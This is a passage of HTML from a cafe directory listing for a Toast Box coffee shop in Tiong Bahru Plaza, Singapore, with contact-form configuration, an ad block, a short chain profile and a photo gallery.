	<a class="geodir-addtofav-icon c-pointer geodir-act-fav" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.location.href='https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F'" title="Add to Favorites" data-icon="fas fa-heart" data-color-on="#e84739" data-color-off="grey" data-cf-modified-aa40d4defd82963970eb952a-=""><i
			style="color:grey;"
			class="fas fa-heart"></i> <span
			class="geodir-fav-text">Favorite</span>
	</a>
</span>
		</span>
		</div> </span></li>
                    
                     <div class="geodir-post-claim sdel-91fb9097" ><div class="geodir_post_meta gd-post-claim-wrap"><a class=" geodir-claim-post-form-link" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location=&quot;https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F%3Fgd_do%3Dclaim&amp;gd_go=claim&quot;" data-cf-modified-aa40d4defd82963970eb952a-="">Claim Listing</a></div></div> 
                  </ul>
                                              <div class="listing-address">
                        <div class="geodir-post-address-container  sdel-77448649" ><div class="geodir_post_meta   geodir-field-address" itemscope itemtype="http://schema.org/PostalAddress"><span class="geodir_post_meta_icon geodir-i-address" style=""><i class="fas fa-map-marker-alt" aria-hidden="true"></i></span><span itemprop="streetAddress">302 Tiong Bahru Rd, #01-110 Tiong Bahru Plaza</span>,  <span itemprop="addressLocality">Singapore</span>, <span itemprop="addressRegion">Singapore</span>, <span itemprop="postalCode">168732</span> <span itemprop="addressCountry">Singapore</span></div></div>                       
                  </div>
                       </div>
               <div class="right-info mt-2"> 
                  <div class="d-flex align-items-lg-end align-items-sm-start flex-column">
                        <div class="py-2">
                                        <button data-toggle="modal" data-target="#ShareModal" type="button" class="share-btn btn btn-light btn-transparent"><i class="fas fa-share-alt"></i>
                Share            </button>
                                </div>
                        <div class="py-2">
                                                                <a href="#respond" class="review-button btn btn-primary" role="button" aria-pressed="true">
                        Write a review                    </a>
                
                                    <a href="#" class="send-enquiry btn btn-success ml-2" role="button" aria-pressed="true" data-toggle="modal" data-target="#contactForm">
                        Send enquiry                    </a>
                                                </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- /col-md-12 col-lg-12 -->
        </div><!-- /row -->
         <!-- /row justify-content-center text-center -->
      </div>
      <!-- /container -->
   </div>
   <!-- /jumbotron jumbotron-fluid mb-0 -->
</div>
<!-- Contact form modal -->
<div class="modal fade" id="contactForm" tabindex="-1" role="dialog" aria-labelledby="ContactForm" aria-hidden="true">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
             <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script type="aa40d4defd82963970eb952a-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"title":"Contact Me","key":"","created_at":"2020-11-08 16:20:10","default_label_pos":"above","conditions":[],"objectType":"Form Setting","editActive":"","show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":"0","cells":[{"order":"0","fields":["name"],"width":"100"}]},{"order":"1","cells":[{"order":"0","fields":["email"],"width":"100"}]},{"order":"2","cells":[{"order":"0","fields":["message"],"width":"100"}]},{"order":"3","cells":[{"order":"0","fields":["submit"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"label":"Name","key":"name","parent_id":1,"type":"textbox","created_at":"2020-11-08 16:20:10","label_pos":"above","required":1,"order":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"label":"Email","key":"email","parent_id":1,"type":"email","created_at":"2020-11-08 16:20:10","label_pos":"above","required":1,"order":2,"placeholder":"","default":"","wrapper_class":"","element_class":"","objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","id":2,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"label":"Message","key":"message","parent_id":1,"type":"textarea","created_at":"2020-11-08 16:20:10","label_pos":"above","required":1,"order":3,"placeholder":"","default":"","wrapper_class":"","element_class":"","objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"label":"Submit","key":"submit","parent_id":1,"type":"submit","created_at":"2020-11-08 16:20:10","processing_label":"Processing","order":5,"objectType":"Field","objectDomain":"fields","editActive":"","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
         
         </div>
      </div>
   </div>
</div>
<!-- Share modal -->
<div class="modal fade" id="ShareModal" tabindex="-1" role="dialog" aria-labelledby="ShareModal" aria-hidden="true">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title">Share</h4>
            <button type="button" class="close" data-dismiss="modal">&times;</button>
         </div>
         <div class="modal-body">
            <div class="social-profiles d-flex justify-content-center">
               <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.cafe.net/cafes/singapore/toast-box-2/" data-a2a-title="Toast Box"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F&amp;linkname=Toast%20Box" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F&amp;linkname=Toast%20Box" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Ftoast-box-2%2F&amp;linkname=Toast%20Box" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>               
            </div>
         </div>
      </div>
   </div>
</div> 
                <!-- listing-nav -->
            <nav data-spy="affix" id="listing-menu" class="listing-nav navbar navbar-expand-md bg-white sticky-top mb-4 py-0">
                <div class="container">
                                            <ul class="m-0 p-0 inline-list listing-tabs d-none d-md-block">
                                                        <li class="nav-item nav-post_content">
                                <a class="nav-link" data-tab="post_content" data-status="enable" href="#post_content">
                                    <i class="fas fa-home" aria-hidden="true"></i>
                                    Profile                                </a>
                            </li>
                                                        <li class="nav-item nav-post_images">
                                <a class="nav-link" data-tab="post_images" data-status="enable" href="#post_images">
                                    <i class="fas fa-image" aria-hidden="true"></i>
                                    Photos                                </a>
                            </li>
                                                        <li class="nav-item nav-post_map">
                                <a class="nav-link" data-tab="post_map" data-status="enable" href="#post_map">
                                    <i class="fas fa-globe-americas" aria-hidden="true"></i>
                                    Map                                </a>
                            </li>
                                                        <li class="nav-item nav-reviews">
                                <a class="nav-link" data-tab="reviews" data-status="enable" href="#reviews">
                                    <i class="fas fa-comments" aria-hidden="true"></i>
                                    Reviews                                </a>
                            </li>
                                                        <li class="nav-item nav-business_hours">
                                <a class="nav-link" data-tab="business_hours" data-status="enable" href="#business_hours">
                                    <i class="fas fa-clock" aria-hidden="true"></i>
                                    Business Hours                                </a>
                            </li>
                                                        <li class="nav-item nav-post_tags">
                                <a class="nav-link" data-tab="post_tags" data-status="enable" href="#post_tags">
                                    <i class="fas fa-tags" aria-hidden="true"></i>
                                    Tags                                </a>
                            </li>
                                                        <li class="nav-item nav-phone">
                                <a class="nav-link" data-tab="phone" data-status="enable" href="#phone">
                                    <i class="fas fa-phone" aria-hidden="true"></i>
                                    Phone                                </a>
                            </li>
                                                    </ul>
            
                                    </div><!-- /.container -->
            </nav><!-- /.listing-nav -->
            
	<div class="container" id="content" tabindex="-1">
		<div class="row">
			<!-- Do the left sidebar check -->
			<div class="col-md-8 content-area">

			<main class="site-main" id="main">

				                
                    
<article class="post-1207 gd_place type-gd_place status-publish has-post-thumbnail hentry gd_place_tags-toast-box gd_placecategory-cafe gd-post-pkg-1" id="post-1207">

	<img width="640" height="360" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?fit=640%2C360&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" />
	<div class="entry-content">
        <div class="widget_text card"><div class="widget_text card-body mb-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="aa40d4defd82963970eb952a-text/javascript"></script>
<!-- Cafe.net Listing Details -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5127541374506965"
     data-ad-slot="3585124271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="aa40d4defd82963970eb952a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div>		
<div class="geodir-single-tabs-container  sdel-d1079cb7" ><div class="geodir-tabs" id="gd-tabs"><ul class="geodir-tabs-content geodir-entry-content geodir-tabs-as-list"><li id="post_contentList" ><span id='post_content' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-home" aria-hidden="true"></i>Profile</h3><div id="geodir-tab-content-post_content" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-0141b116" ><div class="geodir_post_meta   text- geodir-field-post_content" ><p>Established in October 2005, Toast Box is a Singaporean contemporary coffee chain rooted in the recreation of Nanyang coffee and toast culture popular during the 1960s and 70s. Step inside and be greeted by the fragrance of coffee made from freshly-ground caramelised coffee beans, complemented by a menu of familiar home favourites. The enticing aroma of brewed coffee and flavourful local delights infuse vibrancy of life into every store, bringing people together to share in the nostalgic taste of a bygone era.</p>
<p>In addition to preserving the taste of Nanyang at home, Toast Box is now also brewing in Beijing, Hong Kong, Jakarta, Johor Bahru, Kuala Lumpur, Shanghai and Taipei, sharing the delightful experience beyond our shores.</p>
</div></div></li><li id="post_imagesList" ><span id='post_images' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-image" aria-hidden="true"></i>Photos</h3><div id="geodir-tab-content-post_images" class="hash-offset"></div><div class="geodir-post-slider  sdel-dc61ef17" ><div class=" geodir-image-container geodir-image-sizes-medium_large mb-3 " >
		<div id="geodir_images_696f9d2616d9a_1207" class="geodir-image-wrapper"  data-bs-controlnav='1'  data-slideshow='1' >
		<ul class="geodir-gallery geodir-images geodir-images-n-6 clearfix"><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536-1024x576.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536-768x432.jpg" alt="AF1QipN4v74jNWYj m V MMfk0VFHOZf5Ir6m6z7loSi s1536 768x432" width="768" height="432" class="geodir-lazy-load align size-medium_large geodir-image-2461 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?resize=600%2C338&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN4v74jNWYj-m-V_MMfk0VFHOZf5Ir6m6z7loSi_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536-768x576.jpg" alt="AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY s1536 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-2462 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipN2FlZWGHDu8lpOSSfeMIwnFxPm8cD9FC8YEPWY_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg" alt="AF1QipOijV7btdjnpiH8OM 3lyY8nK IXVe5zbYpx w s451 k no" width="451" height="338" class="geodir-lazy-load align size-medium_large geodir-image-2463 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg?w=451&amp;ssl=1 451w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOijV7btdjnpiH8OM_3lyY8nK_IXVe5zbYpx_w_s451-k-no.jpg?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 451px) 100vw, 451px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536-1024x768.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536-768x576.jpg" alt="AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3  s1536 768x576" width="768" height="576" class="geodir-lazy-load align size-medium_large geodir-image-2464 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOFYMa8UqmPctuqVJQ126SN1jSSrR1JhJnQji3__s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a href='https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536-1024x797.jpg' class='aui-lightbox-image  d-block' data-lity ><img src='[data-uri]' data-src="https://www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536-768x598.jpg" alt="AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD s1536 768x598" width="768" height="598" class="geodir-lazy-load align size-medium_large geodir-image-2465 " data-srcset="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=768%2C598&amp;ssl=1 768w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=300%2C234&amp;ssl=1 300w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=1024%2C797&amp;ssl=1 1024w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?resize=600%2C467&amp;ssl=1 600w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOTLjNgpHTF5gDD4DHmRwdeh0Vm1MfOkPGJ22sD_s1536.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-search-plus w-auto h-auto" aria-hidden="true"></i></a></li><li  ><a 